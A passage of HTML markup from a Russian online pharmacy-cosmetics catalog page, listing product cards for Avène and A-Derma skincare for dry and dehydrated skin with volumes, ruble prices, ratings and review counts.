                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" checked disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/1542/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    15&nbsp;отзывов
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">40 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">880 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="1542"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-789 product-card--profile products-list__item catalog__product-card"
    id="card-789" aria-labelledby="product-card-card-789-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/789/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/49b/224_224_0/C155241.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/49b/224_224_0/C155241.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/49b/224_224_0/C155241.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="789"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/789/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-789-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">HYDRANCE</p>
            <p class="product-card__name-desc">Насыщенный крем SPF 30</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/789/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/789/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    14&nbsp;отзывов
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">40 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">2&nbsp;640 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="789"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-799 product-card--profile products-list__item catalog__product-card"
    id="card-799" aria-labelledby="product-card-card-799-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/799/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e63/224_224_0/C786201.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e63/224_224_0/C786201.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e63/224_224_0/C786201.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="799"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/799/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-799-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">CICALFATE</p>
            <p class="product-card__name-desc">Восстанавливающий защитный крем Cicalfate</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/799/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/799/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    18&nbsp;отзывов
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">15 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">420 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="799"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-805 product-card--profile products-list__item catalog__product-card"
    id="card-805" aria-labelledby="product-card-card-805-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/805/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/fc5/lhlvzz3pa1j4z1q57h1e4l1xy6q337eo/224_224_0/1.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/fc5/lhlvzz3pa1j4z1q57h1e4l1xy6q337eo/224_224_0/1.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/fc5/lhlvzz3pa1j4z1q57h1e4l1xy6q337eo/224_224_0/1.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="805"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/805/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-805-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">CICALFATE</p>
            <p class="product-card__name-desc">Бальзам для губ Cicalfate</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/805/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/805/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    23&nbsp;отзыва
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">10 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">910 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="805"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-6976 product-card--profile products-list__item catalog__product-card"
    id="card-6976" aria-labelledby="product-card-card-6976-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/6976/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/680/224_224_0/C2515101.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/680/224_224_0/C2515101.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/680/224_224_0/C2515101.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="6976"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/6976/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-6976-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">HYDRANCE</p>
            <p class="product-card__name-desc">Концентрированная увлажняющая сыворотка - бустер</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/6976/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/6976/?referer=%2Fcatalog%2Flitso_tip-kozhi_sukhaya-i-obezvozhennaya-330%2F%3FSECTION_CODE%3Dlitso_tip-kozhi_sukhaya-i-obezvozhennaya%26SECTION_ID%3D330"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">30 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">3&nbsp;360 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="6976"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-1477 product-card--profile products-list__item catalog__product-card"
    id="card-1477" aria-labelledby="product-card-card-1477-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/1477/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/77d/224_224_0/C182651.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/77d/224_224_0/C182651.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/77d/224_224_0/C182651.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="1477"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/1477/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-1477-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">HYDRANCE</p>
            <p class="product-card__name-desc">Увлажняющий насыщенный крем</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/1477/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/1477/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    21&nbsp;отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">40 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">2&nbsp;960 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="1477"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-6905 product-card--profile products-list__item catalog__product-card"
    id="card-6905" aria-labelledby="product-card-card-6905-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/6905/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/105/224_224_0/C2385131.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/105/224_224_0/C2385131.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/105/224_224_0/C2385131.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="6905"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/6905/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-6905-hl">
                A-DERMA</p>
            <p class="product-card__name">DERMALIBOUR</p>
            <p class="product-card__name-desc">DERMALIBOUR+ Восстанавливающий бальзам для губ</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/6905/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/6905/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    1&nbsp;отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">15 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">1&nbsp;010 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="6905"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-3456 product-card--profile products-list__item catalog__product-card"
    id="card-3456" aria-labelledby="product-card-card-3456-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/3456/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/8ea/224_224_0/C2155491.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/8ea/224_224_0/C2155491.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/8ea/224_224_0/C2155491.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="3456"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/3456/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-3456-hl">
                A-DERMA</p>
            <p class="product-card__name">EPITHELIALE</p>
            <p class="product-card__name-desc">Защитный восстанавливающий крем SPF50+</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/3456/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/3456/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    18&nbsp;отзывов
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">40 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">1&nbsp;540 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn" type="button" title="Нет в наличии">Нет&nbsp;в&nbsp;наличии</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7081 product-card--profile products-list__item catalog__product-card"
    id="card-7081" aria-labelledby="product-card-card-7081-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie/7081/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/60a/euveic0xbkfzsi8lbypq1mo3dpb1hnw4/224_224_0/1.jpg 224w">
